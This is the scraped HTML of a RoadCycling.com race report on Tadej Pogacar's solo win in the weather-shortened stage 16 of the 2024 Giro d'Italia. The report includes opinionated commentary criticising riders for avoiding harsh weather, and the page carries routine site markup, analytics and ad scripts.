

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/news-results/pogacar-climbs-victory-stage-16-giro-d%E2%80%99italia
body_size: 36902
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Tadej Pogacar (UAE Team Emirates) has won a shortened stage 16 at Giro d’Italia 2024 following weather conditions that were deemed too harsh for modern road cyclists; Tadej Pogacar (UAE Team Emirates) remains General Classification leader ahead of Geraint Thomas (Ineos-Grenadiers) and Daniel Martinez (Bora-Hansgrohe)" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/news-results/pogacar-climbs-victory-stage-16-giro-d%E2%80%99italia" />
<link rel="shortlink" href="https://roadcycling.com/node/6698" />
  <title>Pogacar Climbs to Victory in Stage 16 of Giro d’Italia | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"TNbccmtBtpEUy2VqDZYSpB5HfOOJQ8chFW5a-lWeEkc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/pogacar-climbs-victory-stage-16-giro-d%E2%80%99italia":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-6698 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/pogacar-climbs-victory-stage-16-giro-d%E2%80%99italia" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JO2P_Z2PDpuazKJao5VNHQUaZEl92Q_jCoMe6xhZJWk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Pogacar Climbs to Victory in Stage 16 of Giro d’Italia</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-6698 node node-article node-promoted view-mode-full clearfix" about="/news-results/pogacar-climbs-victory-stage-16-giro-d%E2%80%99italia" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Pogacar Climbs to Victory in Stage 16 of Giro d’Italia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/21/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                    	<div id="sponsor_logo_text">
          	<div class="data_comment_wrapper">
          	  <span class="data">PRESENTED BY</span><br>
          	  <span class="comment"><div class="field field-name-field-sponsor-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://www.buzzbike.cc" target="_blank">Buzzbike - Rent the bike, own the city</a></div></div></div></span>
           </div>      
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/large/public/field/image/five-wins-tadej-pogacar-winner-stage-16-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=5SYHr3WM"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/five-wins-tadej-pogacar-winner-stage-16-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=5SYHr3WM" width="630" height="415" alt="Tadej Pogacar wins stage 16 of Giro d&#039;Italia 2024 and shows five fingers for his fifth stage win" title="Tadej Pogacar wins stage 16 of Giro d&#039;Italia 2024 and shows five fingers for his fifth stage win | RCS Sport - LaPresse" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Tadej Pogacar wins stage 16 of Giro d'Italia 2024 and shows five fingers for his fifth stage win </span>
            <span class="field-slideshow-caption-copyright"> RCS Sport - LaPresse</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/large/public/field/image/tadej-pogacar-podium-stage-16-giro-d-italia-2024_C_RCS-Sport_LaPresse.jpg?itok=WV5uXNU4" width="630" height="415" alt="Tadej Pogacar celebrates his Giro d&#039;Italia lead in the pink jersey on the podium" title="Tadej Pogacar celebrates his Giro d&#039;Italia lead in the pink jersey on the podium | RCS Sport - LaPresse" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Tadej Pogacar celebrates his Giro d'Italia lead in the pink jersey on the podium </span>
            <span class="field-slideshow-caption-copyright"> RCS Sport - LaPresse</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Pogacar Climbs to Victory in Stage 16 of Giro d’Italia </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tadej Pogacar (UAE Team Emirates) has won a shortened stage 16 at Giro d’Italia 2024 following weather conditions that were deemed too harsh for modern road cyclists; Tadej Pogacar (UAE Team Emirates) remains General Classification leader ahead of Geraint Thomas (Ineos-Grenadiers) and Daniel Martinez (Bora-Hansgrohe)</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The route of stage 16 of Giro d&rsquo;Italia 2024 was shortened by race organizer RCS Sport due to what they deemed to be adverse weather conditions. There was rain and some snow in the original stating location for the stage in Livigno in the mountains and it is in such weather conditions that truly memorable professional road cycling challenges can be created.</p><p>While spectators were not afraid to experience some bad weather to meet the professional cyclists, modern cyclists are apparently no longer able to find the courage to compete in mildly rough weather conditions as the true icons of road cycling did in the good old times.&nbsp;</p><p>Professional road cyclists ought to step up to the challenge and show their courage &ndash; especially these days with Europe at war when role models are needed to instill some courage in our younger generations. It is disappointing that race organizer RCS Sport lets the less courageous riders dictate the terms of the Grand Tour.</p><p>Despite the cold weather conditions, teams and riders had promised race organizer RCS Sport to show up at the start in Livigno for some sort of ceremony before being transferred to a later starting point of the stage. Unfortunately, according to RCS Sport, the teams did not live up to their promise and the many spectators who had courageously found their way to the start zone we left disappointed by the modern stars of road cycling. Perhaps they ought to switch to track cycling if they are so afraid of poor weather conditions.</p><p>The modified and shortened route of stage 16 of Giro d&rsquo;Italia 2024 was a short 118.7-kilometer ride from Laas to Santa Cristina Valgardena (Monte Pana). The stage passed through Bolzano, included a single Category One climb, before concluding on the Category Two climb of Monte Pana. The much anticipated and tough Hors Category (Outside Category) climb of Giogo di S. Maria/Umbrail (16.8 km; 7.2%) had been removed from the racing menu of the day and the original route length was 206 kilometers.</p><p>Italy&rsquo;s Marco Frigo (Team PremierTech) bravely launched a solo attack shortly after the start of the stage. Finally true courage was seen in the professional peloton.</p><p>Kevin Vermaerke (Team DSM-Firmenich) and Juan Pedro Lopez (Lidl-Trek) counterattacked, but all attackers were reeled in by the peloton that was riding at high speed &ndash; not least to get warm.</p><p>With 88 kilometers left of the stage a brave attack was launched by a four-man group, which featured Davide Ballerini (Team Astana), Andrea Piccolo (EF Education-EasyPost), Mirco Maestri (Team Polti Kometa) and not least Frenchman and former World Champion Julian Alaphilippe (Soudal-QuickStep) who had already won stage 12 of this year&rsquo;s Giro. The racing conditions were rainy, but the front quartet relentlessly fought on, thereby showing their true grit.</p><p>The front quintet built a lead of more than two minutes over the chasing peloton, which was headed by riders from the Movistar team. It was rumored Nairo Quintana had set his sights on a stage win in today&rsquo;s stage.</p><p>The rainy conditions carried on and so did the riders. With 40 kilometers left, the advantage of the front group had been reduced to 01:35 minutes.</p><p>Alaphilippe was the first rider to reach the Passo Pinei climb (Category One; 23.4 km; 4.8%). He was fighting for an additional stage win in this year&rsquo; Giro.</p><p>Maestri was chasing eight seconds behind, while Ballerini followed 15 seconds later. Thirty kilometers remained.</p><p>Geraint Thomas helper and teammate Magnus Sheffield (Ineos-Grenadiers) crashed thirtytwo kilometers from the finish.</p><p>Alaphilippe relentlessly fought his way to a lead of approximately 01:30 minutes on the Category One climb. The Frenchman was showing great initiative and was doing his best to make this shortened stage worth watching.</p><p>Ballerini and Andrea Pietrobon (Polti Kometa) had formed a chase duo behind Alaphilippe.</p><p>Maestri and Flippo Fiorelli were chasing five seconds further behind the chase duo, while the main peloton was 01:46 minutes behind the leader. Maestri and Fiorelli were later caught by the peloton on the climb.&nbsp;</p><p>Movistar&rsquo;s Pelayo Sanchez launched a solo attack from the main peloton in pursuit of Alaphilippe. Jan Tratnik (Team Visma &ndash; Lease a Bike) also broke away from the peloton. He was joined by Italian Filippo Fiorelli. The Tratnik and Fiorelli attack proved not to be durable as they were soon reeled in by the main peloton led by Nairo Quintana and other Movistar riders despite their temmate Sanchez being further up the road.</p><p>Romain Bardet (Team DSM-Firmenich; 7th GC) was surprisingly suffering in the peloton.</p><p>Ever courageous Alaphilippe was unfortunately unable to preserve his advantage on the Category One climb. 14 kilometers from the finish line his lead had been reduced to fifteen seconds over Ewen Costiou (Arkea &ndash; B&amp;B Hotels), Christian Scaroni (Astana), and Giulio Pellizzari (VF Group-Bardiani CSF-Faizane).</p><p>Alaphilippe was the first rider to reach the top of the Passo Pinei climb. A dangerous and wet descent now awaited the riders.&nbsp;</p><p>&nbsp;</p><p>Alaphilippe increased his lead slightly over the first chase group on the wet and tricky descent.</p><p>Alaphillipe initiated his climb to the finish line in Monte Pana. He refused to give in on the Category Two climb &ndash; but it still had sections of up to 16% that awaited him.</p><p>Alaphilippe&rsquo;s legs were clearly hurting and 5.2 kilometers from the finish he was caught by Costiou, Scaroni, and Pellizzari.</p><p>Twentytwo seconds further back, the main peloton was now headed by race leader Tadej Pogacar&rsquo;s UAE Team Emirates.&nbsp;</p><p>Alaphilippe quit the front group with 2.2 kilometers left. His batteries were exhausted after a magnificent and admirable performance. His Soudal-QuickStep team should be proud of him.</p><p>Costiou attacked from the front group on the steep parts of the climb. Rafal Majka was leading the peloton for Pogacar.</p><p>Pellizzari caught Costiou. The talented young Italian is rumored to be about to sign a contract with Team Bora-Hansgrohe for next season.</p><p>Pogacar attacked in the final kilometers. The greedy and powerful Slovenian rider was chasing a fifth stage victory in this year&rsquo;s Giro d&rsquo;Italia. It might make the popular rider less popular with his competitors in the professional peloton.</p><p>Pogacar passed Pellizzari in the final kilometer.</p><p>Pogacar crossed the finish line in solo fashion as winner of the shortened stage 16 of Giro d&rsquo;Italia 2024. It was his fifth stage victory in this year&rsquo; Giro d&rsquo;Italia.</p><p>Pellizzari finished second, while Daniel Martinez (Bora-Hansgrohe) completed the stage podium. Martinez lost additional time to Pogacar in the General Classification, but at the same time advanced to second place because Geraint Thomas unfortunately faltered in the final climb of the day.</p><p>UAE Team Emirates&rsquo; Tadej Pogacar remains&nbsp;General Classification leader ahead of Geraint Thomas (Ineos-Grenadiers) and Daniel Martinez (Bora-Hansgrohe). Pogacar extended his lead even further in today&rsquo;s stage 16 of Giro d&rsquo;Italia 2024.</p><p>Tomorrow&rsquo;s stage 17 of Giro d&rsquo;Italia is an exciting mountain stage. Look for more attacks from &ldquo;Pogacar the Canibal&rdquo; and for exciting battles in the Italian mountains.</p><p>Stay tuned to Roadcycling.com for complete race coverage from Giro d&rsquo;Italia 2024.</p><p>Our cycling coverage is sponsored by <a href="https://www.meyerburger.com" target="_blank"><strong>Meyer Burger</strong></a> &ndash; Solar Power Deluxe &ndash; The &ldquo;Apple&rdquo; of Solar energy systems. Meyer Burger offers premium solar solutions for roofs, balconies and open spaces. Visit <a href="https://www.meyerburger.com" target="_blank"><strong>www.meyerburger.com</strong></a> to experience energy savings like never before.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2024-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-b50f1a5fabbb4a01bd8b4fada54a9a67">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">04/07/2010</span>    
          <a href="/Contador-s-Manager-Lance-Armstrong-Will-Strugle-in-Tour-de-France-Mountains">Contador&#039;s Manager: Lance Armstrong Will Strugle in Tour de France Mountains</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">07/09/2022</span>    
          <a href="/news-results/pedersen-sprints-stage-16-victory-la-vuelta">Pedersen Sprints to Stage 16 Victory in La Vuelta</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">20/09/2012</span>    
          <a href="/news-results/team-liquigas-cannondale-becomes-team-cannondale">Team Liquigas-Cannondale Becomes Team Cannondale</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">30/08/2012</span>    
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">09/05/2004</span>    
          <a href="/news-results/tour-italy-results-prologue">Tour of Italy Results: Prologue</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6698">sign up</a> or <a href="/user/login?destination=node/6698%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-bf37f3916ffa2d72e601d572fade64d9">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-087a4d4728b9cfec5f0ac983236bd0bd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
